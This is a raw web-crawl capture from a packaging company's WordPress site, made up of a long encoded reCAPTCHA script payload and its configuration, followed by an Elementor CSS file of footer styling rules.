CXDtBTDssKhW8O9UkHDl8OMHysJacKSQ0/CqsObQ8OpY8KkwoVkdCXDpMOTGcOqP8OQwrfDrcKqwqHCqV3Cs0dGJcOtUz7Do8KEwqNXwobDq8Kuw7rDpAZFwpsGwqzCrRnDnSVTCHdZMcOew5rDvcKmBcKDSsKyV8OMTgxaRUEtWMKQwqprWBbDk8KLwo7Cg1Adw4fCrFFICMKEbS3DlsK5w4/Dn8K/XA1nTMKrf33Dqi8Lw5LDgsKWcMO7wo/DqS/Cu0/DkU/Cgl3ChsKjw5bCpsKFw7wmw73DrFfDjMOlJgB8wqAYwovDpcKxwqvDlsO3wqNdwrTDjsKLAkrCmEHCm1R4CMKtQ8OUAUdFMw7DjnsSw5EIwoHDhmInwokPw7VlOTDDqMOrwq/Dn8OPQcOAK8OUVnXDrE3CvmfCp8KVJljCpMKEVR9fwpjChUbCvsKHwrLDhDrDkjwPwqwAYsOlbk8Pwop8YCzDmcK4wrxlw6gxIQ3Du1M7woomwqTCt1jDtsK3w4hzEh/[base64]/DucOKwqXDkcOQw4PDqcKnLgTDtD95wropZMKlZcOjSh/[base64]/CiFTCv8OUw4VRw5/Ci8KqwrvCk8KXXl7DrsKYwpIHFsOWwpDDgGAqw4Y0ax4nw4wEw7nDn8KqVillw4B2w7PCnsKCNcKCw4Ffw7QjAMKdwqshwp3CkBxSPB5awpMiw7rDp8K3wqvCk1R2wqtxw4/Dpk/[base64]/DrB7DjcOpwprDrsKdwq1lw40FXMO7cS3Co8K7wpDCjGLCosOlw5zDmCY6EMO7w7HDqyXCglLCrMKwIWfDpDbCkMOyBFHCulQWccKAwpLCgSgTaEnCj8KMw6UaflsowojDuxfDiE5TFEZkw63DsAB5bkZbLSTCjUFBw6jCvk/[base64]/Cvk1Ow4bDncKFw5XCoTlqPcO4JT4iYGbDpDLDjBrCisKVYMKmbRM0U8Kcw6UPCsKUPcOmw60WF8KXw4HDo8Kdwq59YnR4J1B+wpTDiiwlHMKcI0zDicOad1HDiDTCucO9w7s9w6HDiMOrwrJeV8Kvw488wrvDp0rCq8O/wooxa8OjQgDDnMOtV15TwrdGHDLDtcKpw6/ClsO0woUDaMKAFiY3w40LwrVmw7bCiH0jHcOFw43DtsOPw4LCmcKfw5DDqFwUwpjDl8KCw6w8UMOmwoMkw77DvWDCoMK8wpfDt2I/w6tFwofClybCjcKPw7pPU8O6w6DDmMOgfgHCizxGwrrCoE8HdMOFw4hGa1jCjsKxWmLCuMOSTsKSHcOINMOtBWjCvcK4wrLCt8OkwoHCrXV/[base64]/[base64]/DtsKywpPDkcKuwqjCqUbCj2XCn8K5wqlBVsOIwpYlHHDDsSIjPE7DosO/fsOJUsOJw6fClAAbWsOsN3TDjMOvVMOiwo4yw5xBwqpkNsKYwoZVbMOIXjNqwqxTw77DpgnDhFoTPHrCn37Drj1SwrQfwozCoUM+w53DrcKdwqUuKV/[base64]/ChMOKbUbDkkU8w7DCrcK4w5zDkk8cwpYDGWLCi8OkwpxRwo8jwoIdwoLChizDvsO5UwrDvUolNDfCkMO1w7vDgsK2MVYuw6DDtsKuwqRsw5NAw4h/NGTDnHHDg8OTwrDDjMKewqsIw4jCqxjCvBJdwqbCg8OUDxx5w5pFwrXCoyQnK8OlT8OCCsOvQsORw6bDskTDqcKww6TDiU1PLsKlCMKiOXHDtVpUS8KsC8K7wrPCiiMOfhDCkMKowoPDuMOzwogQP1vDnxfCvwIJAUs4wqQNF8Kuw6PDl8KRw5/[base64]/DhFAaw7PDgVkQLMOyfDPDkcOzXMKhw6zChxI6XcOmFmLCvWjCl0A2w4NMw7zCtB3DtHvDnXfChmdRQsKzKMKvcMOcWSHDrcONw64ewoXDtcOtw4zCp8Oow4nCqsOTwprDhsO1w5g/Z35PaELDvcKJBGMrwos+w41xwrjDmyHDu8OrGFfCvlDCulLCljJkaTTDtS1fbxEcwrANw4EWZgXDmsOsw5fDkMOmIRBtw5ZHGcK3w6I/wrJyccKMw7PCqhM4w4Niw6rDkih1w5pxwp7CshLDr3nDrcOYw4DCssOIL8OdwqrCjnokwrxjwqZ7wrkQRcO5w6lmM2JKED/Clm/CmMOhw5zCuUHDm8KRKXfDv8K/w63DlcOCw77CiMOAwo4OwogUwpBjcTsWw7Ulwpwmwo7DkAPCjHNrDzZBwrDDti5Xw4LDscOcw7/DuhxjNsK4w4wtw67CosOvfMKANBfDjznCu3HDqwd5woYcw6LDtTscesOpcsO6KsKbw6EJFG5RKCzDu8O1W3suwp/CvlXCuQbCl8ObQMOxwq4ywoVYw5UEw5DClwbCjQd1OgM8WH3CshbDoj3DujdyPMOUwqluw4XDu13ChcK3wqTDrMK2UXPCn8KNwrEIwpvCgcKFwp8HbMKZfMKywqDCs8OewrRhwpE1EMKzwq/[base64]/w4Fwwogmeg7CilzCpAkcwqTCncKGw7nCjEcgwqdwOjnDgzXDi8KqcsKvwoXDnD3DoMOiwoMnw6EYwphzUlvCil1wM8ONwr9ae3bDncK2wpY4w4B/GsKXfMO+HwV1w7VXw6dIwrkRw593w6cEwoDDocKkKMOuYcO4wo1aSsKlUsKawrV7wobCvMOdw53Do07CrcKjMwQSLcK/[base64]/DgcKWI8OmEMKJw5JxIsOWwqEow7LCo8KSXsOMwpjDoHhdwofDoTgjw4dNwqXCqAoHwpDDrMKRw55FLMOyU8ODQS/CjQ4ITTt3R8OudcKEw6YnOk/[base64]/[base64]/[base64]/CqFMaSixtw5rDq8O9UMK/YlUZA8O+w61Yw77DoMOQw6rDiMKrwprDhMK5FVrCnXIZwrJGw7TCgMKFJDXCpycIwogGw4XDncOowpDCn1EXworCizMNwqdqMXbDpcKBw4TCv8O/IDhxVUZRwoLCmsOifHLDnRsXw4rDv3Newo3DjcOxemLCmgDCil/DhCHCj8KGasKiwp0KLsKLQcORw582SMKIwrF+EcKOw7Z6ZibCi8KvZsOdw5tSwoBvEcK8w43Dj8OcwpXDhsOYUANVXnNcw6g0VlnDv0lnw4bCgU81cV3DqcKMMyghFVnDvMKZw7EywrjDiRfDgXrDsT/[base64]/DhsOowpHDmsOSwqR9WMK+ZcKJwqFhDiwSJsKZw4F/w7ZLTmw2KRwvUcOAwo4WQQcjRFbCmcK7OsK5wpXCiUXCu8KeGzHCkSbDk0JFRsKyw4Mzw6vDvMKBw516wr1Jw5QwPV4TFTkmHl/Cl8K4SMOIBTUCLMKjwoMOT8Oqw5tHasKAIXhIwolRKsOGwpPCv8OHQxdxwpNkw7HDnzDCqMKgw5t/PznDpsKEw6LCt3N1JMKMwqbCikzDlsOfw6Eqw4gMMXnCvMO/[base64]/Cg8OzwpY0w51TNARhEit6fMODw7EQGHMMwoIvQ8KfwpzDpsK1RxPDo8KPw4JINRnDqB8zwrFCwppZK8KTwrHCiAg5HcOvw7I1wo/DszzCoMObFsOkJMOVAnTDmh3Cu8KKw5fCkhAoSsOXw4LCkcOrE3HDh8Oqwp8ZwoDDpMOPOsO3w4vDjsKAwoDCpMO2w77Cu8O/[base64]/[base64]/Dp8KtwpLDiHPCtsOKJDfCu8K+PMOtwrXDsnRmXsKvB8KOZMKjPsO2w6LCuHPCmcKWYFFXwrlxK8OWDTczGsKoacOVw4TDoMO8w6XCqMOmLsKefE9Hw4TCn8OSw75UwprDszHCj8OkwpnCr3bClwjDsVUqw7nCkmdfw7HClDjDt0Jkwq/DnEnDjMOFVF/DnsOqwqhpKMKKOn0tKsKfw6s8worDrMKbw73CpT8qcMO8w6nDpcKWwptLwrQjdMKqaQ/[base64]/Cp8KxeWDCthM7wo7Cpg4hAWrCqhsuTsOENXrChnR2w4/DnsK3w4UFMAPDjG4/bMO9DMObwoXChQzCjF/CjsOFbMKyw4DDi8Opw4oiAhnDi8K6XMKGw6RHLMOnw74Uwo/Cr8KkEsKQw50Gw5E6O8OYd1fCqsOxwpBtw5HCpMK0w6/Cg8O2EinDucKIPgzCsFDCslDCt8Krw60gTsO0TXpjNgciG1M0w5PCkwQqw4zCpU7Dh8O9woscw7vCuV5JJiHDhEsjMW/DmS9xw75aBHfClcOrwrDCuRxuw6khw5zCg8Kdwo3ChVTCgMOrwq4nwpLCvcOtS8K/Mi8jwp0TQMK9JsKwZgQdacKYwojDtkrDvlcJw79pccOYw6bDncOswr9afMOPworCoWbCiy8cAmdEw6omD3LCncKgw79PKxdGfXsEwpZLw5M7AcKwQTZbwrgzw6ptVR/[base64]/DqcOhw4LChcOjwo7Dv3MCw4AkEBfDisKew7RYU8KQZmtlwogsasO6wrTCm2QVwrzClWnDg8OSw5YWF23DhcK+wrhlRznDjsOoIcOLVsO3w4ILw6lhDBDDnsK7O8OgPsOxBGDDrEoXw5nCtcOCKEDCrzvChwpdwrHCtCIHAsOCI8Obw7zCvgYrwo/Dr2nDtzbCp0LCqkzCmQXCnMKIwosXBMKMI1/Crj3CsMOgQMKOSXLDuxnChXrDqXPCpcOvOgFdwrdawq7DpMKtw6rDjU3DuMOgwq/Cp8K6fw/ClXbDpMK9LMKcLMOuRMK0I8Kvw6DDqcKCw4p/eBrCgWHChsKeR8OXwqjDo8OZREB+AsOYw64bUSE5w59VXzTDm8OWM8OAw5oNMcK/wr8jw5fDpMOJw6fDq8OCw6PCkMKoSR/DuBsiw7XDvz3CiybCmsKaNMKVw4d/IcKmwpArcMOFw6pFfWFRw7NIwqrClsKlw6XDr8KGUzgvFMONworCu2jCu8ObRMK1wpLDhcO9wrfCg2nDuMKkwr5UOcOxKFMUM8OOLlvDiHE+VsOxG8K8wqlDEcO0woPChjt/[base64]/woLCi8OlPEbDvwfCuMOnw7sdwrtfwqwSw4Ynw4R4wojDssO8e8KTbMO3UGsnwpDDocKSw5/Cv8ODwpxZw4TDmcObezkkGsOBIMOLMWIvwq/CgcOdBMOrSDItw43Chz7CuGR+KcKyERUTwprCj8KnwrDDg2JbwpsdwoDDnCfCgT3CgcOUwpjDgyltEcKMwoDCrlPCmxQVwrxywr/DqMK/PCVlwp0Pw7fDq8Kbw5RaLzPDqMObMcK6LcKxHDkRZy9LAMOGw7QGLyDCgMK2X8KveMK0wpLCh8O1wql/E8KRDcKHLX9kTcKLZMKcIMO/w6A9AcObwonCucOgckPClkTCt8KtScKAwrIYw4DDrsOQw5zCpcKqO2nDjsOmI1DCh8Kgw57Cp8OCY2fCvcK0L8KDwp4Fwp/[base64]/w4hUacKlw6PCosOrwrTDvyBmwqASw4Elw51ORBDDtypNIcKNwrTDrBbDgAdJDEnCv8ObRcOOwpXCnFXDs3xQwpNOwoTCvhbCqzDCjcOoA8KgwocwIV/CqsOsDMOaNcKjd8OneMOsOcK8w6XClnl3w6xdZmsUwo5Ww4A5NF0/PcKNKcOKw7PDmcK8cnnCgzVHUhXDpDTCrnbCjsKEWsKXd1vDtxlCc8K1wrPDgsK5w54PT31NwpgbXwrCiG5PwrtEw6xywozDrGHDmsO/w5rDlEHDg1hDwoLDhMK8aMOlJ2jDp8KlwrcQwp/CnEQRecKPGcKLwrESwq4lwrcTHsKbSzUzwo7Do8Kcw4TCoE3DvsKSwrkgw64QWE8hwoA/BGUZfsKywrnDsDfCu8OQLMO4wp1lwojDgRlIwp/Dj8KNwrRqAsO6ZsKJwpZDw4/DhcKsKMKuAj4aw4IPwrjCg8ONEMO7wp3Cm8KOwrvChwQkCcKAw6A2MictwovCog7DgBDChMKVc37CmArCkMKvChBMXQ0EWcKiw5UiwqMhAFDDnWRxwpbCjh5zw7PCoBHCvsKQYA5dw5kfLUxlw4lQVMOWUsKzw4J7FcO3GyTCkQpQPDrDpMO6DsOiUn8BfT/[base64]/[base64]/w6bDt2XCqhPDtStCGcOZw6PCgkFmZlzCv8KhMMKFw5gvw6ldw4LCncKNGFs0FmtebcKPHMO+e8OzV8OQeR9FLBVEwokDPcKuRcKnasO+wo/Du8ORwqIywovCmj4Ew6oOw4XCjcK0bsKrOGE4w5vCoBIkaG9/YA4lw7RBc8OJw6rDmSPChUTCu1kDFsOFPsKtw7TDkcK2einDj8KJbErDgsOTAsO4DiY3MsOQwpXCssKOwrvCriLDmcO8O8Kyw4nDnMKcYMKEEMKIw6pXE25Hw53ClEbCrsOgQk/CjFPCtHsQw5fDqzVJP8KFwpfCjmjCmRQhw68OwrbCg3XChjTDs3TDlMKBMMKuw4djSsOeAA7Cp8KCw47Dq1AqbMORwonDoSzDjXt6McOEdGTDjcK/SizClSPDvsKOGcOAwoBfA37CrATCuWlOw6DCjwbDkMOgw7JWCCNyRV1FKQAuC8Olw40/YGnDlcKWw57DicOVw7fDt2TDpMKjw7DDksOfwrcianPDn0tCw4XDncO0AMO6w7bDgj7CgCM1w58PwoZGRsOPwq3CrcOYZTVDJB3ChxxXwrDDsMKIw7h7ZVvDrE0Ew7YsQcOtwrjCpmoAw4RwQcOVwr8LwoV1di1Qwq0ILQYKFjLCl8OIwoMcw73Cq3dFLMKlYcK/wplFBx3CjTA0w7otOcOuwrBZA0PDo8O3wqQNbVo0wrPConY2NHwFwp1SW8K9EcOwHmQfaMO/PgTDrGPCvn0IPQ19d8O9w73CtWVDw4oCCmMEwq0kYmzChCnCocOJLnUEdMKKIcKewpx4wobCu8KqdEJMw67CplRewq0GIMObSDUyNlN6WMKuw4bDuMKnworCiMK5w6xYwpR/TRrDusODXUrCkRAbwr9gLMKAwrjCicOawoLDgMOvw6svwpUDw6/[base64]/DnMO1OsKTw5csw45WPWt8I8K2eMKrwrHDuMODKcOWwroUwp3CpA3CocOOwovDl3gxwqEDw4fDpMKqMGcMBcOaJ8KgbMO9w494w7YMLifDhEQrUcKsw5wywp/DpyPCmgLDrCnCu8OUwo3Cs8OxZh8XbsONw7TCscO6w5DCpMOaNWzCiVzDgMOweMKjwoV+wrrClcOKwoBCw6hAeTRUw5rCksOeBsO1w4JFwq7DunnCiQ7Cv8Oow7TDk8Oje8KBwp8/wrfCtsOcwrdgwpnDhi/Dow7DtF0YwrfDnGHCszlPc8KlWMO3w7ADw4nCicOMTcOhEWVVKcOpw6TDm8Oxw7DDjsKfw4vCp8OBNcKfaRrChFXDrcORwrDCo8Odw77Ck8KTE8OSw6gFd0dFBVDCtcO5GsOowpBWw70Iw4/[base64]/[base64]/DpMKRw7HCgQUlX8KZw4zDjC9gw7XDnRvClX7DrsKqT8OfUkDCocOUw4zDiHHCqC4Twp1XwpvDnMK1EsKxU8OXbsOjwqVfw7VzwqI0wrQIw67DuHnDsMK5wojDhsKtwoPDn8OawpdueTPDql9bw7McGcKcwrRuCMOYSgV6woFPwpJUwq/DrEHDojbCmXzDnDNHVj5Nb8K/ehDChcK5woFANMOzLMOcw4PDlk7CisOFb8Odw7Y/wr9tMycBw5FLwoUvFcOwYMKsdBpkw4TDnsOKwpLCmMOrIcOqw53DssOqXsK7IGfDpm3DlkvCo3fDvMOFw7vDk8OZw5fCuxpsBXQ1XsK0w4/[base64]/[base64]/CvBFnOBlpw4lpwrZQw4HCnsKgw7/DtErDkT9Iw6HCsUR+VhzCusKMdh1Hwql0WwrCv8O3wpTDu1zDlsKHw7J7w7nDpMK5SMKIw6AJw47DtsOPSsKRJMKpw77CngfCpsOLe8KPw7Jew70cfsOpw6QCwr53w4HDnwnDhHPDswU/esKKZMK/BcKOw5kOR2soJ8KbazbChxlgB8KEwrxhBi80woHDqWHDn8KJQ8ORwqnCuijDhcOkw5nDiXkPw7nDkXvCtcOEwqotU8KTLMOwwrTCl2VsJcKuw48CLsO9w6lOw5JiAkRYwp/Ci8O8wp8OTMObw5jCmHdfa8OEwrYqdMOtw6JwGsOlw4TCrHfCvsKXV8OtNQLDhTYqwq/Dv2fDhDk1w7NcEi9veSMMw4d0YQNYw67DhUl8IMOBacKVIC1oCjbDhcKzwoJNwpXDs0IhwqbCtApPFMKZasKWalzCmFvDp8KQPcKOw6rDpcOULMO7QsKLLEYkwrZ4w6XCujxiLsO2w7Qywp/Dg8KZECjDrMOzwrZnLXXCmy9PwonDnlTDs8O5F8O6a8Ovd8OYCB3DkEM9NcKBasOPwprDgUozEMKdwrksOjLCucOXwqbDhcOxUmEywp/[base64]/[base64]/CtcOxZFVHbcKSw5gbwqEBRcOOw7w5w6UfcsObw4U9wq1gMMOFwqUTw7zDkizDr3bDpcKuwqg3worDkyrDtghvC8Kaw7Nqwp/CgMKOw4HCu0/DpsKjw4FfaTnCk8OZw7rCq0/DtcOCwqrCgT3CnsKzd8OeKH1oIXbDuSPCm8K6XcKQPMKiQE5OaDtuw6Ynw7jCt8KkLMOsScKiw7x6eH1Kwpt8Fj/[base64]/DpsKsTXPDncObwpnCtHgOwo/Cm8KzccOmwq/[base64]/DmcOWw43CrMKJasKpw6LDuUIrw5x9w4FkL8KhOsKnwp8tV8Oxwq8Rwq81Q8Onw4cgFhHDksKKwpoqwpgee8K7PMKNwovDicOrXxQgejHCvV/[base64]/CgMKxwpFTJMO2Mm7CoMKMK8KXW8OXwojCuSjDt8K0UMKNWGMRw6rCqsK9wo8UXcKgw6PClU3DncKyIMOaw6liw7HDscKAwqHCmC48w4kHw4vCvcOCEMKuwrjCi8KhVsO5GCd7w4Blwr5FwqXDnh7DssOMEx1Lw7DDi8KOCjk/w6nDl8Ojw7wiw4DDiMO+w5PCgFVeKgvCkisfw6rDgsOwJW3Cl8KPFMOuB8Ogw6rCngl5wq/Dgn8gThjCnsOQc0hrRylFwqEOw5VXMMKod8OlRj0bRgHDnMK5aUo2woIVw41EPcOIdncowpTDiwxrw6PCsXR3w6zCssKNcR4AYGgcBjoYwozDscO/[base64]/DiEt4F8KOP8Ocw4gCwrswHMK8GVrDnxMQeMOsw6lQwopBXX1/wq0zblDDsCHDmcKSw7hSEsKlUXrDq8O0w77CmATCt8O7w4fCp8OrGsOsIlLDtcO7w7vCgzwiaX7Dn0PDhyDDn8OidkJSVMKZJ8KLbHAgXTIpw7UbfA/[base64]/[base64]/Co3dQFFPDpcKeaxgfw4gtwoYAw5otYxUgwq8Cb1XCoHbCskJUwr3CqsKOwoQZwqHDrMOif2s1VcK8ecO/wrt3ecOiw4MFLl8lw7LCqQcWY8O8esKXOcKYwoEtccKEw4vCvwMmSxoDZsOnX8Kyw6cLbmvDtgx9IcOrwrbClVXDiWciw5jDsxvDj8KCw5LDmE07VnN9LMO0wpkOO8KuwqTCqsK6wrXDkEIKw7d9bVdzGsOJw43ClH8sdcKHwr/[base64]/[base64]/DgcOqw44LwqMlwqQ1YcKqdTvDucKewqDCqsOdw5dBw5IYD0DCsn0EGcOrwqnDrD/DicO4a8OtYcKUw5lgw7rDgAnDlxJ6F8KzXcOvGUw1NsKvfMOcw4dEHMOrdETDkcKlwpzDssKwa0fDrhIWQ8KRdlLDssOuwpQxw755em0mRMK7B8Kyw6nCucOvw5/[base64]/CohfClcOVw4fDiDfCssOUGQ/DpUhZwqA5EMOpKkfDg1/Cq3FRNcONIgPChFVGw5/[base64]/w63CoH/[base64]/CpjMfVQHCohbCtEpyBxhXKVDCo8OgGsOqXsOew67CjBPDlsKfLcOkw6JEesOnHVrCvMKuI3pgKsOlE0fDusOYaz3CisKzw5DDtMO/J8KDbcKGXHV8AQ7Du8KAFDrCjsKyw4/[base64]/DoMOlw4NqM8KQwrvDtitCPMOWw5N/w5QMw4F/[base64]/[base64]/CkVArwpY6dcKrAcOQwqnDkTUZw6LCjMOaXcOQwrRbw4UVwo7CiTQLNXPCuG/CvsK1wrnDkV3Dq1cTaRgGI8KswrN1wpzDpMKqwrPDglfCpgIrwpQDWsKzwrrDj8KKw6zChTMPwrFXH8KBwq/[base64]/DvyTDpMOvB8O3YMOiw7klw7ttIzwCKW3DsMKgMA/DocKvwozCqsOFZxYTTcOgw6FBwoLDpR1hIFpUw74EwpALN10PRcOHw6U2VlTCpxvDrAonw5DDmcOOwrpKw67DmFcVw7TDvcK9OcO7Ok5mcAk1wq/DrBHDsFRreQDDuMKha8OOw6Mww6NWJ8K2wpLDjx3DrkpCwpMcYsO7AcK0w7zCnA90wo1eJBLCm8KQw6TDgnrDvsO1woZhw6ELM3PCpWs9XVnCjW/CnMK4AcOdD8KmwpzCgcOSwqx0FMOowp5KSWbDjcKIHg/[base64]/worCpxnCkE7CpgTDg8K5IMKcw6bDtXnDscOSwqrDgU9TD8K0HsO9w6/Du0PDi8K1RMKgwobClsK3ZgZHwrTCrSPDtDnDsHA/B8O6dEZeO8Kww5/CqsKlaWPCqQLDlwrChsK+w7grwpg9YMOEw7fDnsOWw70Lwp9zJcOhc1pqwosUdkzDk8OuD8OAw5HDiz07HA7Cl1bDgsKowoPCjcOVwq/Cqxkaw4DDn3TCksOVw7c0woTChBxsfsOQFMKvw7/CnsK8NBXCsDRRw7TCuMKXwothw6PCkXHCkMKydxE3FFEofD0Zc8KYw47Dr2xyU8Kiw5ISKsOHZWLCnsKbwqXCrsOGw69OGEJ5FFYJCkhTV8Omw4V6KATCh8O1VMOzwrQ1JQrDpxHCuADCk8Kjwp/ChF9tfg0lw7t8Aw7Dvz0jwok6EcKXw5PDu0HDpcO7w5Fjw6fChMKPEcOxamnCr8Knw4rDicOyD8Obw5/CvMO+w64zwptlwpd3wqzDisOzwow5w5TDlcKvw7PCvBxoIMK0dsO0SU/DnkkCwpbCuCEdwrXDizlKw4QBwr3DqVvDgXp6VMKcw7BqacOuIsKbQ8KAw7I9wofCtgzDvcOXFBA9CwjDgETCqANSwoFWcsOABEpqa8O5wpfChWdfwq5IwqbCngYTw73DjmkzVgzCgcOawqwnAMOBwp/CgcKdwr5NIwjDo20MQC85F8OUF0FgDHLDvcOJZhdWXg9Cw4PChsKsw5rCqsK6J2ZNJsKdwrEdwpkfw6TDtMKjJEvDuB9rbcOiVD7CpcKqCzTDmcOzBcKdw6NcwpzDuw/DunnCgVjColPCgmHDksKyNlsiwpR3wqooJMKaZ8KiMSVYFC7ChHvDqTzDl2zCuXLClcKLwr1sw6TCq8KrDQ/DhCTDjsODfhDCpGzDjsKfw49MGMOOFmIpw73CqTrDp0nDocOzacO/wojDt3s2an3DnAfCmHjCtgAlVgnCv8OFwq8Qw4DDosKacT/ChT9SFnLDlcKewrbDsVbCuMO5ARbDq8OuP31pw6l9w47Ds8KwVlnChMOFHj05Z8KBERDDhDTDiMO3H0zDqztwUcOMwpPCvMKAKcOpwoXCtVtowptKw6piNQnDlcOvacK4w6xjInk5FDk9f8KaLAEeSxvDu2RkOk8iwqjCkRLDkcKFw7DDvsKXw4gPfG/[base64]/[base64]/CpcOhMsOfwpbDpsKMcQw7ehUPFG4SwqERUAQ7CCd3LMOhFMKddGTDtcKbFxsaw73DuDHCtMK1F8OpDsO/w6fCnSE2CQRZw5VsMsKYw5dGIcO/w4HCgBXCi3cDw6bDkjtXw5tDdXdCw6XDhsOUPTrCqMKeSMOyMMKUc8O7wr7CvCXDhcOgWMOKOxnDrSrCgcK5w7jClzM1ZMOOwp8oMHBwIn7CsCpiRsOgw6IFwr0/[base64]/CpypSw4UWwqjCtjBpw5/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bb1hpp+D4sG2BVgsWe1rAAz3UvUMzbfBzLERYW38iUc\\u003d\x22,1,0,null,1,1768979258029,0,0,[13,134],null,[214,72,216,176],\x22RC-pL1riZx51iMXew\x22,null,null,null,null,null,\x220dAFcWeA6_9mvx8cYuaY1N-mg0-B5aWlFRXZqr-fOnNOMx3urxS1706QhJ3MzYa3378zF62OCJFa2wvFdRhuekzfs-wwOTzNZvWw\x22,1769062058160]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024
body_size: 899
content:
.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-container{max-width:1460px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-5e1df9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:75px 30px 75px 30px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:60%;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-84c7734 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-84c7734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:55px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl 